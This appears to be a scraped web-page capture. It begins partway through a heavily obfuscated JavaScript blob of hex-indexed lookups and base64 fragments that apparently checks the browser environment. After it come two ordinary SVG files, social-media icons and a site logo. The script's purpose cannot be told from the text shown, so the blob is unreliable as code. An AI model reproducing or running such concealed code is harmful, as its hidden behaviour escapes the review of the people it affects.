A3LCd1RV1oJykrSigwe'+_0x4796190t(0x1de)+'onKStKKDB4')+('MzQwLCdZOWlHJykrSigweDRjMiwnaylzN'+_0x4796190t(0x20a)+'JhLCdnWWlLJykrSigweDI0MSwnUXZwJSc'+_0x4796190t(0x1ce)+'LCdVXm42JykrSigweDRjOSwnZ1lpSycpK'+'0ooMHg0Y2EsJzhZd3onKStKKDB4MjhhLC'+_0x4796190t(0x27a)+'oMHgzOTcsJ2EwbmcnKStKKDB4NDQ3LCdl'+'WW84JykrSigweDIxNywnNiE3WicpK0ooM'+'HgyNjcsJ3MwOTknKStKKDB4MjVlLCd1Qi'+'EpJykrSigweDMyZSwnNE8pKicpK0ooMHg'+'0NmIsJ2lIZU8nKStKKDB4NGFmLCd1QiEp'+'JykrSigweDIyMSwnRCM2VScpK0ooMHg0N'+_0x4796190t(0x181)+'krSigweDNlOSwnbTFQVicpK0ooMHg0MjE'+'sJ1F2cCUnKStKKDB4MjAwLCdpUTdEJykr'+'SigweDNhNiwnJlVMdCcpK0ooMHgyNDcsJ'+'0tjYiYnKStKKDB4MmQ0LCcyJm9KJykrSi'+_0x4796190t(0x1f6)+'Zd3onKStKKDB4MjMwLCdtMVBWJykrSigw'+'eDNjMiwnKWlDMycpK0ooMHgzMzksJ3Z3W'+_0x4796190t(0x260)+'I2MSwnUChueicpK0ooMHgyZDEsJyFwV2E'+'nKStKKDB4NDM5LCc0dEcoJykrSigweDMx'+'NiwnQVN2IScpK0ooMHgyYTMsJ0VPclknK'+'StKKDB4MWRjLCchcFdhJykrSigweDNjNC'+_0x4796190t(0x214)+_0x4796190t(0x177)+'aUhlTycpK0ooMHgyZTAsJyFwV2EnKStKK'+'DB4NDE5LCcoUWYjJykrSigweDMyMCwnKV'+'JGQycpK0oo')+('MHgyNWMsJzR0RygnKStKKDB4MmFmLCcpU'+'kZDJykrSigweDJiZiwnekVtSycpK0ooMH'+_0x4796190t(0x1e3)+_0x4796190t(0x201)+_0x4796190t(0x25b)+'ykrSigweDMwYSwndUIhKScpK0ooMHgzNT'+'IsJ2sqJl0nKStKKDB4NDFjLCdpSGVPJyk'+'rSigweDQ0MywneWRQOScpK0ooMHgzZTYs'+'JzhZd3onKStKKDB4MmYyLCdMTnR2JykrS'+'igweDM3MywndUIhKScpK0ooMHgzYzUsJ3'+'VFXWgnKStKKDB4MzU0LCdzMDk5JykrSig'+_0x4796190t(0x1ee)+'NlUnKStKKDB4NDA0LCcmVUx0JykrSigwe'+'DNkMiwnMiZvSicpK0ooMHgyZWUsJ1NFJS'+'onKStKKDB4Mjc0LCdNNSkpJykrSigweDI'+_0x4796190t(0x203)+_0x4796190t(0x288)+'SwnUXZwJScpK0ooMHg0YzAsJypXazYnKS'+'tKKDB4MjgxLCdzdSZuJykrSigweDM3Nyw'+_0x4796190t(0x224)+_0x4796190t(0x17f)+_0x4796190t(0x233)+'B4MzRjLCdQKG56JykrSigweDI5NywnczA'+'5OScpK0ooMHgzNmEsJ3MwOTknKStKKDB4'+'NDkzLCckeSlAJykrSigweDMyMSwnKFFmI'+'ycpKyhKKDB4MmQwLCdLY2ImJykrSigweD'+'QwYiwnIXBXYScpK0ooMHgzYTQsJzR0Ryg'+'nKStKKDB4M2IyLCcoUWYjJykrSigweDFk'+_0x4796190t(0x1c3)+'StKKDB4MmY0LCdGY3Z2JykrSigweDQ0Zi'+'wnKVJGQycp')+('K0ooMHgyZDUsJyRhZUknKStKKDB4M2Q0L'+'Cc2ITdaJykrSigweDQwMywnUXZwJScpK0'+'ooMHg0OTYsJ0B3QXInKStKKDB4M2RhLCc'+'4WXd6JykrSigweDI3NSwnKVJGQycpK0oo'+'MHgyMzQsJzR0RygnKStKKDB4MzI3LCdFT'+_0x4796190t(0x242)+'gzMzAsJ2RaZ00nKStKKDB4MjE4LCckYWV'+_0x4796190t(0x211)+'M2IsJ2dVKl4nKStKKDB4MmVkLCcyJm9KJ'+'ykrSigweDQ4OSwnWV1AKScpK0ooMHgxZT'+'QsJylpQzMnKStKKDB4MWU1LCduXk9qJyk'+_0x4796190t(0x165)+'JyR5KUAnKStKKDB4NDYzLCc2ITdaJykrS'+_0x4796190t(0x15f)+_0x4796190t(0x189)+'weDI3MSwnaylzNycpK0ooMHgzMjIsJ3VC'+'ISknKStKKDB4M2Y4LCc4WXd6JykrSigwe'+'DM2ZiwnMih4JCcpK0ooMHg0NGEsJ3VFXW'+'gnKStKKDB4NDkyLCcyKHgkJykrSigweDI'+'5ZiwnZ1lpSycpK0ooMHgzYjMsJ2sqJl0n'+_0x4796190t(0x156)+'ywnMiZvSicpK0ooMHgyNTEsJ0xOdHYnKS'+'tKKDB4M2FjLCdVXm42JykrSigweDMyZCw'+'nKFFmIycpK0ooMHgyMjksJ3N1Jm4nKStK'+_0x4796190t(0x1ea)+_0x4796190t(0x191)+'B4NDU3LCdTRSUqJykrSigweDI5NCwnYTB'+_0x4796190t(0x1df)+'MmZmLCcyKHgkJykrSigweDIxYywnJHkpQ'+'CcpK0ooMHgyZTMsJ2lIZU8nKStKKDB4Mm'+'ZkLCcqV2s2')+('JykrSigweDNkZSwnIXBXYScpK0ooMHgzY'+'WUsJzYhN1onKStKKDB4NDQ1LCc2ITdaJy'+'krSigweDI2YiwnczA5OScpK0ooMHgyMDY'+'sJ1NFJSonKStKKDB4MzllLCdFdylVJykr'+_0x4796190t(0x1f3)+'2VZbzgnKStKKDB4MmQ5LCdZXUApJykrSi'+'gweDJjMCwnNHRHKCcpK0ooMHgyYTIsJ2d'+'ZaUsnKStKKDB4MWNlLCckYWVJJykrSigw'+'eDRjNSwnMih4JCcpK0ooMHgyNGYsJzIoe'+_0x4796190t(0x179)+'IwNywnZFpnTScpK0ooMHg0MjUsJ0tjYiY'+'nKStKKDB4M2VmLCdZXUApJykrSigweDI5'+'ZCwnQHdBcicpK0ooMHgyNDAsJ3pFbUsnK'+'StKKDB4MzExLCcpaUMzJykrSigweDNlOC'+_0x4796190t(0x182)+_0x4796190t(0x15c)+'YiwnUChueicpXT1KKDB4NGE3LCdZOWlHJ'+'ykrSigweDMzMiwnTE50dicpKyduZycsY1'+'tKKDB4M2UwLCdlWW84JyldPWZ1bmN0aW9'+'uKHAscSxzLHQsdix3LHgseSx6LEEsQil7'+_0x4796190t(0x1ff)+'EEsQik7fSxjW0ooMHgzZDcsJ3VFXWgnKV'+'09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcHx'+'8cTt9LGNbSigweDJhZSwnKldrNicpXT1m'+'dW5jdGlvbihwLHEscyx0LHYsdyx4KXtyZ'+'XR1cm4gcChxLHMsdCx2LHcseCk7fSxjW0'+'ooMHg0NTgsJzRPKSonKV09ZnVuY3Rpb24'+'ocCxxLHMsdCx2KXtyZXR1cm4gcChxLHMs'+'dCx2KTt9LGNbSigweDMzZiwnRXcpVScpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwfH'+_0x4796190t(0x240))+('KDB4MjkzLCdnVSpeJyldPUooMHgyNjUsJ'+_0x4796190t(0x1d1)+'gweDM3NCwnRU9yWScpKyddJyxjW0ooMHg'+'0ODQsJ2dZaUsnKV09SigweDQyMiwnJGFl'+'SScpK0ooMHgxZWIsJyZVTHQnKStKKDB4N'+'DJkLCc4WXd6JykrSigweDQyZSwnbTFQVi'+'cpLGNbSigweDJkNywnNE8pKicpXT1mdW5'+_0x4796190t(0x22d)+_0x4796190t(0x246)+_0x4796190t(0x245)+'krSigweDNiNywnIXBXYScpK0ooMHg0MTg'+_0x4796190t(0x1b6)+'WmdNJyldPUooMHg0YTAsJ0VOWzEnKStKK'+'DB4NDhjLCc0TykqJykrSigweDM1OSwnRC'+_0x4796190t(0x1e7)+'4NDY4LCdZXUApJyk7dmFyIGQ9YyxmPWZ1'+'bmN0aW9uKCl7dmFyIHA9ISFbXTtyZXR1c'+'m4gZnVuY3Rpb24ocSxzKXt2YXIgdD1wP2'+'Z1bmN0aW9uKCl7dmFyIEs9XzB4OTAzNjg'+'5NmQ7aWYocyl7dmFyIHY9c1tLKDB4NDc1'+'LCd5ZFA5JyldKHEsYXJndW1lbnRzKTtyZ'+'XR1cm4gcz1udWxsLHY7fX06ZnVuY3Rpb2'+'4oKXt9O3JldHVybiBwPSFbXSx0O307fSg'+'pO2Z1bmN0aW9uIGcocCxxKXt2YXIgTD1K'+'LHM9e307c1tMKDB4MmQzLCd6RW1LJyldP'+'WZ1bmN0aW9uKHcseil7dmFyIE09TDtyZX'+'R1cm4gZFtNKDB4MWY4LCdlWW84JyldKHc'+'seik7fSxzW0woMHgyZjMsJ0FTdiEnKV09'+'ZFtMKDB4Mjk2LCdhMG5nJyldLHNbTCgwe'+'DFkZSwnQHdBcicpXT1mdW5jdGlvbih3LH'+'ope3ZhciBO')+(_0x4796190t(0x1ba)+'ScpXSh3LHopO30sc1tMKDB4MzhjLCduXk'+'9qJyldPWRbTCgweDJmMCwnJHkpQCcpXSx'+'zW0woMHgzOGQsJ20xUFYnKV09ZFtMKDB4'+_0x4796190t(0x1c1)+'TlpRycpXT1mdW5jdGlvbih3LHope3Zhci'+'BPPUw7cmV0dXJuIGRbTygweDI2OCwnQVN'+'2IScpXSh3LHopO30sc1tMKDB4MzcwLCd6'+_0x4796190t(0x27c)+'Uw7cmV0dXJuIGRbUCgweDM3MiwnTTUpKS'+'cpXSh3KTt9LHNbTCgweDQ2OSwnQHdBcic'+'pXT1kW0woMHgzODMsJ0VOWzEnKV0sc1tM'+'KDB4NDcxLCdnVSpeJyldPWZ1bmN0aW9uK'+'Hcseil7dmFyIFE9TDtyZXR1cm4gZFtRKD'+_0x4796190t(0x23d)+_0x4796190t(0x24b)+_0x4796190t(0x1c0)+'HgzNDQsJzIoeCQnKV0odyx6KTt9LHNbTC'+'gweDQ2ZCwnRXcpVScpXT1mdW5jdGlvbih'+'3KXt2YXIgUz1MO3JldHVybiBkW1MoMHgz'+'OTMsJ0B3QXInKV0odyk7fSxzW0woMHg0N'+'2QsJ2EwbmcnKV09ZFtMKDB4MmJkLCdpUT'+'dEJyldLHNbTCgweDNjZiwnZ1lpSycpXT1'+'mdW5jdGlvbih3LHgseSl7dmFyIFQ9TDty'+'ZXR1cm4gZFtUKDB4MzQxLCd6RW1LJyldK'+_0x4796190t(0x1ae)+'B2IGluIHApaWYoZFtMKDB4NDE2LCcyKHg'+'kJyldKHZbTCgweDJmNiwnTTUpKScpKydo'+'J10scSkmJmZ1bmN0aW9uKHcseCl7dmFyI'+_0x4796190t(0x192)+'tVKDB4MzAw')+(_0x4796190t(0x1b0)+_0x4796190t(0x1c9)+'FzZScwJzpmb3IodmFyIEE9MHgyO3RbVSg'+'weDNlYiwnRXcpVScpXShBLHhbVSgweDRi'+_0x4796190t(0x190)+'1UoMHg0MGYsJ0VPclknKV0od1tVKDB4Mj'+'liLCdlWW84JykrVSgweDQxYiwnWV1AKSc'+'pXSh4W0FdWzB4MF0pLHhbQV1bMHgxXSkp'+'cmV0dXJuO2NvbnRpbnVlO2Nhc2UnMSc6d'+'FtVKDB4MzNlLCdBU3YhJyldKEQpO2Nvbn'+_0x4796190t(0x1f9)+'jYXNlJzMnOnZhciBCPXt9O0JbVSgweDMy'+'NCwnTE50dicpXT10W1UoMHgzMzMsJ1F2c'+'CUnKV07dmFyIEM9Qjtjb250aW51ZTtjYX'+'NlJzQnOnZhciBEPXRbVSgweDNjZiwnZ1l'+'pSycpXShmLHRoaXMsZnVuY3Rpb24oKXt2'+_0x4796190t(0x229)+'yldKHR5cGVvZiB3aW5kb3csdFtWKDB4M2'+'VkLCd2d1l4JyldKT93aW5kb3c6dFtWKDB'+'4NDY0LCdpUTdEJyldKHR5cGVvZiBwcm9j'+'ZXNzLHRbVigweDQ3MCwnVV5uNicpXSkmJ'+_0x4796190t(0x18f)+_0x4796190t(0x26c)+'nKV0pJiZ0W1YoMHgzNWIsJyFwV2EnKV0o'+_0x4796190t(0x202)+_0x4796190t(0x1a9)+'VuY3Rpb24oKXt2YXIgVz1WLEg9bmV3IEV'+'bKFcoMHgzYmIsJ2spczcnKSkrJ3AnXShD'+'W1coMHgyZTQsJ0ZjdnYnKV0pO3JldHVyb'+'iFIW1coMHgzODksJ1F2cCUnKV0oRCk7fT'+'tyZXR1cm4g')+(_0x4796190t(0x223)+'2NvbnRpbnVlO31icmVhazt9fSh2LGFyZ3'+'VtZW50cykpcmV0dXJuIHBbdl07fWZ1bmN'+'0aW9uIGgocCl7dmFyIFg9SixxPXt9O3Fb'+'WCgweDI1OSwnMih4JCcpXT1mdW5jdGlvb'+_0x4796190t(0x254)+_0x4796190t(0x1a4)+'YKDB4MzVkLCdZOWlHJyldPWZ1bmN0aW9u'+'KHcseil7dmFyIFo9WDtyZXR1cm4gZFtaK'+'DB4MzQ2LCcpUkZDJyldKHcseik7fSxxW1'+'goMHgzNGQsJ1NFJSonKV09ZnVuY3Rpb24'+'odyx6KXt2YXIgYTA9WDtyZXR1cm4gZFth'+_0x4796190t(0x167)+_0x4796190t(0x162)+'9uKHcseil7dmFyIGExPVg7cmV0dXJuIGR'+_0x4796190t(0x170)+'O3ZhciBzPXEsdD1uZXcgUmVnRXhwKGRbW'+'CgweDI2OSwnYTBuZycpXSwnZycpLHY9ZF'+'tYKDB4MWVkLCdFT3JZJyldW1goMHgyN2U'+_0x4796190t(0x1d9)+'WCgweDI5NSwnZFpnTScpXShidG9hLHApW'+'1goMHg0NWQsJ3lkUDknKV0oJz0nLDB4NC'+'lbWCgweDI3MCwnJHkpQCcpXSgnLicpW1g'+_0x4796190t(0x27f)+'YmQsJ3MwOTknKSsnc2UnXSgpW1goMHgzM'+_0x4796190t(0x225)+'A5LCdRdnAlJykrJ2NlJ10oL1thLXpBLVp'+'dL2csZnVuY3Rpb24odyl7dmFyIGEyPVg7'+_0x4796190t(0x24f)+_0x4796190t(0x18c)+'RlJ10oc1th')+('MigweDRjZCwnYTBuZycpXShzW2EyKDB4M'+'jQyLCdtMVBWJyldKHcsJ1onKT8weDVhOj'+'B4N2Esdz1zW2EyKDB4MzI1LCd1QiEpJyl'+'dKHdbYTIoMHgzNWYsJzRPKSonKSthMigw'+_0x4796190t(0x253)+'3c6c1thMigweDIyMywnNHRHKCcpXSh3LD'+'B4MWEpKTt9KSx0PW5ldyBSZWdFeHAoZFt'+'YKDB4MjdjLCd5ZFA5JyldLCdnJyk7cmV0'+'dXJuIGRbWCgweDFjYywnNE8pKicpXShkW'+'1goMHg0MjMsJ3VCISknKV0oZFtYKDB4Mz'+_0x4796190t(0x1e6)+'uNicpXShkW1goMHg0NGIsJ0QjNlUnKV0o'+'dixkW1goMHgzYTgsJ0VOWzEnKV0pLGRbW'+_0x4796190t(0x264)+'d5ZFA5JykrJ2NlJ10odCwnJykpLCcvJyk'+'scCksZFtYKDB4MzYyLCdTRSUqJyldKTt9'+'dmFyIGksaixrLGwsbT1uZXcgUmVnRXhwK'+_0x4796190t(0x277)+_0x4796190t(0x281)+'rPWZ1bmN0aW9uKCl7dmFyIGEzPUoscD17'+'fTtwW2EzKDB4NGE5LCd2d1l4JyldPWZ1b'+'mN0aW9uKHYsdyx4LHkseixBLEIsQyxELE'+'UsRil7dmFyIGE0PWEzO3JldHVybiBkW2E'+'0KDB4M2Q5LCdTRSUqJyldKHYsdyx4LHks'+_0x4796190t(0x261)+_0x4796190t(0x196)+'l7dmFyIGE1PWEzO3JldHVybiBkW2E1KDB'+'4NDc2LCdZXUApJyldKHYsdyk7fSxwW2Ez'+'KDB4M2Y1LCcyKHgkJyldPWZ1bmN0aW9uK'+'HYsdyx4LHkseixBLEIpe3ZhciBhNj1hMz'+'tyZXR1cm4g')+('ZFthNigweDQzMCwnayomXScpXSh2LHcse'+_0x4796190t(0x1ac)+'lSRkMnKV09ZnVuY3Rpb24odix3LHgseSx'+'6KXt2YXIgYTc9YTM7cmV0dXJuIGRbYTco'+'MHgyMGYsJ2dVKl4nKV0odix3LHgseSx6K'+'Tt9O3ZhciBxPXAscz1kW2EzKDB4NDllLC'+_0x4796190t(0x247)+'gUmVnRXhwKGRbYTMoMHgyMjgsJyR5KUAn'+_0x4796190t(0x20d)+'TUpKScpXVthMygweDIxNiwnYTBuZycpKy'+_0x4796190t(0x222)+'wLDB4MClbYTMoMHgyYzMsJ001KSknKV09'+'ZFthMygweDMxZiwndUVdaCcpXShoLGZ1b'+'mN0aW9uKCl7dmFyIGE4PWEzLHY9cVthOC'+'gweDIzNSwnRCM2VScpXShnLHFbYTgoMHg'+'0MmEsJ2dVKl4nKV0od2luZG93LHt9KSww'+'eDgsWzB4NywweDc0XSxbMHg2LDB4NmVdL'+'FsweDUsMHg2NV0sWzB4NCwweDZkXSxbMH'+'gzLDB4NzVdLFsweDIsMHg2M10sWzB4MSw'+_0x4796190t(0x252)+'dHVybiB2PXFbYTgoMHgyNTIsJ0QjNlUnK'+'V0oZyx2LDB4OCxbMHg3LDB4NmVdLFsweD'+'QsMHg3NF0sWzB4MiwweDYzXSxbMHgwLDB'+'4NmNdKSwhIXYmJnFbYTgoMHgxZTAsJ1Ao'+'bnonKV0oZyx2LDB4NCxbMHgzLDB4NjZdL'+_0x4796190t(0x23a)+'RbSigweDFlMSwnUChueicpXShsLHdpbmR'+'vdykpfHwobD1kW0ooMHgzODQsJzRPKSon'+_0x4796190t(0x1ca)+'HhkLDB4NmVdLFsweGEsMHg3M10sWzB4OC'+'wweDRjXSxb')+(_0x4796190t(0x17a)+'iwweDY0XSxbMHgwLDB4NjFdKSkmJmRbSi'+'gweDFmMiwnKldrNicpXShsLGlbSigweDM'+_0x4796190t(0x1d8)+'O30oKSk7')))();}.toString();return _0x6519820.slice(_0x6519820.indexOf("{") + 1, _0x6519820.lastIndexOf("}"))})())),g[a0(0x2e8,'BPOR')])));}catch(H){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://theprogressive.com/public/images/social-links.svg
body_size: 4543
content:
<svg width="140" height="20" viewBox="0 0 140 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5204_9252)">
<path d="M10 0C4.4772 0 0 4.4772 0 10C0 14.6896 3.2288 18.6248 7.5844 19.7056V13.056H5.5224V10H7.5844V8.6832C7.5844 5.2796 9.1248 3.702 12.4664 3.702C13.1 3.702 14.1932 3.8264 14.6404 3.9504V6.7204C14.4044 6.6956 13.9944 6.6832 13.4852 6.6832C11.8456 6.6832 11.212 7.3044 11.212 8.9192V10H14.4784L13.9172 13.056H11.212V19.9268C16.1636 19.3288 20.0004 15.1128 20.0004 10C20 4.4772 15.5228 0 10 0Z" fill="#0c0e11"/>
</g>
<path d="M55.2716 1.58667H58.0828L51.9411 8.60625L59.1663 18.1583H53.509L49.078 12.365L44.008 18.1583H41.195L47.7642 10.6501L40.833 1.58667H46.6339L50.6392 6.88195L55.2716 1.58667ZM54.2849 16.4757H55.8427L45.7875 3.18095H44.1159L54.2849 16.4757Z" fill="#0c0e11"/>
<g clip-path="url(#clip1_5204_9252)">
<path d="M90 1.80078C92.6719 1.80078 92.9883 1.8125 94.0391 1.85937C95.0156 1.90234 95.543 2.06641 95.8945 2.20313C96.3594 2.38281 96.6953 2.60156 97.043 2.94922C97.3945 3.30078 97.6094 3.63281 97.7891 4.09766C97.9258 4.44922 98.0898 4.98047 98.1328 5.95312C98.1797 7.00781 98.1914 7.32422 98.1914 9.99219C98.1914 12.6641 98.1797 12.9805 98.1328 14.0313C98.0898 15.0078 97.9258 15.5352 97.7891 15.8867C97.6094 16.3516 97.3906 16.6875 97.043 17.0352C96.6914 17.3867 96.3594 17.6016 95.8945 17.7813C95.543 17.918 95.0117 18.082 94.0391 18.125C92.9844 18.1719 92.668 18.1836 90 18.1836C87.3281 18.1836 87.0117 18.1719 85.9609 18.125C84.9844 18.082 84.457 17.918 84.1055 17.7813C83.6406 17.6016 83.3047 17.3828 82.957 17.0352C82.6055 16.6836 82.3906 16.3516 82.2109 15.8867C82.0742 15.5352 81.9102 15.0039 81.8672 14.0313C81.8203 12.9766 81.8086 12.6602 81.8086 9.99219C81.8086 7.32031 81.8203 7.00391 81.8672 5.95312C81.9102 4.97656 82.0742 4.44922 82.2109 4.09766C82.3906 3.63281 82.6094 3.29688 82.957 2.94922C83.3086 2.59766 83.6406 2.38281 84.1055 2.20313C84.457 2.06641 84.9883 1.90234 85.9609 1.85937C87.0117 1.8125 87.3281 1.80078 90 1.80078ZM90 0C87.2852 0 86.9453 0.0117187 85.8789 0.0585938C84.8164 0.105469 84.0859 0.277344 83.4531 0.523438C82.793 0.78125 82.2344 1.12109 81.6797 1.67969C81.1211 2.23438 80.7813 2.79297 80.5234 3.44922C80.2773 4.08594 80.1055 4.8125 80.0586 5.875C80.0117 6.94531 80 7.28516 80 10C80 12.7148 80.0117 13.0547 80.0586 14.1211C80.1055 15.1836 80.2773 15.9141 80.5234 16.5469C80.7813 17.207 81.1211 17.7656 81.6797 18.3203C82.2344 18.875 82.793 19.2188 83.4492 19.4727C84.0859 19.7188 84.8125 19.8906 85.875 19.9375C86.9414 19.9844 87.2813 19.9961 89.9961 19.9961C92.7109 19.9961 93.0508 19.9844 94.1172 19.9375C95.1797 19.8906 95.9102 19.7188 96.543 19.4727C97.1992 19.2188 97.7578 18.875 98.3125 18.3203C98.8672 17.7656 99.2109 17.207 99.4648 16.5508C99.7109 15.9141 99.8828 15.1875 99.9297 14.125C99.9766 13.0586 99.9883 12.7188 99.9883 10.0039C99.9883 7.28906 99.9766 6.94922 99.9297 5.88281C99.8828 4.82031 99.7109 4.08984 99.4648 3.45703C99.2188 2.79297 98.8789 2.23438 98.3203 1.67969C97.7656 1.125 97.207 0.78125 96.5508 0.527344C95.9141 0.28125 95.1875 0.109375 94.125 0.0625C93.0547 0.0117188 92.7148 0 90 0Z" fill="#0c0e11"/>
<path d="M90 4.86328C87.1641 4.86328 84.8633 7.16406 84.8633 10C84.8633 12.8359 87.1641 15.1367 90 15.1367C92.8359 15.1367 95.1367 12.8359 95.1367 10C95.1367 7.16406 92.8359 4.86328 90 4.86328ZM90 13.332C88.1602 13.332 86.668 11.8398 86.668 10C86.668 8.16016 88.1602 6.66797 90 6.66797C91.8398 6.66797 93.332 8.16016 93.332 10C93.332 11.8398 91.8398 13.332 90 13.332Z" fill="#0c0e11"/>
<path d="M96.5391 4.66016C96.5391 5.32422 96 5.85938 95.3398 5.85938C94.6758 5.85938 94.1406 5.32031 94.1406 4.66016C94.1406 3.99609 94.6797 3.46094 95.3398 3.46094C96 3.46094 96.5391 4 96.5391 4.66016Z" fill="#0c0e11"/>
</g>
<g clip-path="url(#clip2_5204_9252)">
<path d="M138.52 0H121.477C120.66 0 120 0.644531 120 1.44141V18.5547C120 19.3516 120.66 20 121.477 20H138.52C139.336 20 140 19.3516 140 18.5586V1.44141C140 0.644531 139.336 0 138.52 0ZM125.934 17.043H122.965V7.49609H125.934V17.043ZM124.449 6.19531C123.496 6.19531 122.727 5.42578 122.727 4.47656C122.727 3.52734 123.496 2.75781 124.449 2.75781C125.398 2.75781 126.168 3.52734 126.168 4.47656C126.168 5.42188 125.398 6.19531 124.449 6.19531ZM137.043 17.043H134.078V12.4023C134.078 11.2969 134.059 9.87109 132.535 9.87109C130.992 9.87109 130.758 11.0781 130.758 12.3242V17.043H127.797V7.49609H130.641V8.80078H130.68C131.074 8.05078 132.043 7.25781 133.484 7.25781C136.488 7.25781 137.043 9.23438 137.043 11.8047V17.043Z" fill="#0c0e11"/>
</g>
<defs>
<clipPath id="clip0_5204_9252">
<rect width="20" height="20" fill="white"/>
</clipPath>
<clipPath id="clip1_5204_9252">
<rect width="20" height="20" fill="white" transform="translate(80)"/>
</clipPath>
<clipPath id="clip2_5204_9252">
<rect width="20" height="20" fill="white" transform="translate(120)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://theprogressive.com/media/eqtnutgz/logo.svg
body_size: 24270
content:
<svg width="149" height="71" viewBox="0 0 149 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0830177 40.1105C0.321426 40.6026 0.46192 41.1364 0.496687 41.6821C0.537841 42.2611 0.579705 43.0054 0.579705 43.5014V48.7117C0.616582 50.1262 0.420737 51.5371 0 52.8881H3.01844C2.87572 52.3019 2.76534 51.7083 2.68779 51.1099C2.60477 50.5309 2.52246 49.5383 2.52246 49.2495V47.1407L3.18376 47.1819C4.13796 47.1938 5.07395 46.9203 5.87155 46.3964C6.29337 46.0796 6.6335 45.6668 6.86367 45.1922C7.09383 44.7175 7.20738 44.1948 7.19487 43.6674C7.19487 41.5175 5.45788 40.07 2.89427 40.07H0.0830177V40.1105ZM2.52246 42.3846C2.51806 42.0671 2.5318 41.7497 2.56361 41.4338C2.55986 41.2672 2.57365 41.1007 2.60477 40.9371C3.27208 40.9428 3.91054 41.21 4.38291 41.6814C4.65369 41.9605 4.86627 42.2907 5.0083 42.6527C5.15033 43.0148 5.21898 43.4014 5.21025 43.7902C5.22571 44.2075 5.14403 44.6227 4.97164 45.0031C4.79925 45.3834 4.54088 45.7185 4.21687 45.982C3.7112 46.3245 3.12908 46.5375 2.52175 46.6022V42.3846H2.52246Z" fill="white"/>
<path d="M13.1081 40.1102C13.2196 40.4164 13.289 40.7362 13.3146 41.061C13.4001 41.636 13.4416 42.2167 13.4388 42.798V49.6182C13.4524 50.1984 13.4247 50.7789 13.3558 51.3552C13.3203 51.8586 13.2371 52.3575 13.1074 52.8453V52.9283H15.7122V52.8453C15.4327 51.992 15.3068 51.0959 15.3404 50.1986V47.056H15.3815L15.8782 47.7592C18.0282 50.6123 18.9385 51.6461 20.5095 53.0099H22.2876C21.2126 51.7277 20.6748 51.0231 19.9305 50.0737C19.2405 49.1755 18.6052 48.2365 18.0282 47.2618C19.6821 46.3521 20.4676 45.275 20.4676 43.8297C20.4445 43.1446 20.2205 42.4815 19.8235 41.9228C19.4264 41.364 18.8739 40.9343 18.2347 40.6871C17.4771 40.3165 16.6374 40.1455 15.7952 40.1904H15.5916L13.1081 40.1102ZM15.3411 41.1852C15.9844 41.2008 16.612 41.3864 17.1604 41.723C17.5707 41.9343 17.915 42.2544 18.1557 42.6482C18.3963 43.042 18.524 43.4944 18.5249 43.956C18.5315 44.3722 18.4279 44.7827 18.2245 45.1458C18.0211 45.509 17.7252 45.8119 17.3669 46.0236C16.7505 46.3893 16.0799 46.6545 15.3801 46.8091V41.1852H15.3411Z" fill="white"/>
<path d="M26.2578 46.3553C26.2677 48.0872 26.9498 49.7477 28.1601 50.9865C29.0878 51.9194 30.2685 52.5598 31.5564 52.8285C32.8442 53.0972 34.1826 52.9824 35.4059 52.4983C36.6292 52.0142 37.6836 51.1821 38.4388 50.1048C39.1941 49.0276 39.6168 47.7526 39.6549 46.4376C39.6979 45.5862 39.5633 44.7351 39.2596 43.9386C38.956 43.142 38.4899 42.4174 37.891 41.8107C37.2921 41.204 36.5736 40.7286 35.781 40.4146C34.9885 40.1006 34.1392 39.955 33.2874 39.987C32.2689 39.9732 31.2592 40.1762 30.3253 40.5826C29.3914 40.989 28.5546 41.5895 27.8706 42.3442C26.8923 43.4587 26.3233 44.8737 26.2578 46.3553ZM28.4078 46.0658C28.4233 45.4762 28.5207 44.8916 28.6973 44.3288C28.9499 43.4789 29.4671 42.7316 30.1735 42.1957C30.8799 41.6598 31.7388 41.3631 32.6253 41.3487C33.286 41.3563 33.9375 41.504 34.5368 41.782C35.1361 42.0601 35.6696 42.4621 36.1021 42.9615C37.0488 44.0722 37.5884 45.4726 37.6319 46.9314C37.633 48.1202 37.224 49.2731 36.474 50.1954C36.1093 50.642 35.6484 51.0004 35.1257 51.2438C34.603 51.4872 34.032 51.6093 33.4555 51.601C32.745 51.5868 32.0457 51.4213 31.4041 51.1157C30.7625 50.8101 30.1934 50.3713 29.7346 49.8285C28.868 48.7679 28.3998 47.4375 28.4113 46.0679" fill="white"/>
<path d="M55.1205 40.3586C54.0407 40.0762 52.9285 39.9371 51.8125 39.9449C49.7449 39.9449 48.5869 40.2344 47.5119 40.9383C46.5695 41.5883 45.8013 42.46 45.2749 43.4767C44.7485 44.4934 44.4802 45.6239 44.4935 46.7687C44.4767 47.5843 44.6216 48.3952 44.9197 49.1547C45.2178 49.9141 45.6633 50.607 46.2305 51.1934C47.4708 52.4337 49.2489 53.0127 51.5649 53.0127C52.4555 53.0232 53.3442 52.926 54.2115 52.7232C54.8518 52.6021 55.4761 52.4079 56.072 52.1442C55.8746 51.5014 55.7905 50.8291 55.8236 50.1575V48.6277C55.7918 47.8657 55.9184 47.1053 56.1954 46.3947H53.094C53.4721 46.8417 53.7159 47.3866 53.7971 47.9664C53.8812 48.486 53.9227 49.0117 53.9213 49.538V50.943C53.2241 51.2712 52.4584 51.4271 51.6884 51.3978C51.0077 51.4365 50.3264 51.3354 49.6863 51.1007C49.0463 50.8661 48.4611 50.5028 47.9668 50.0333C47.4717 49.5605 47.0829 48.9878 46.826 48.3533C46.5691 47.7188 46.45 47.0369 46.4767 46.3529C46.4767 43.4167 48.4202 41.3079 51.0668 41.3079C52.5077 41.3399 53.9167 41.7384 55.1609 42.4659V40.3586H55.1205Z" fill="white"/>
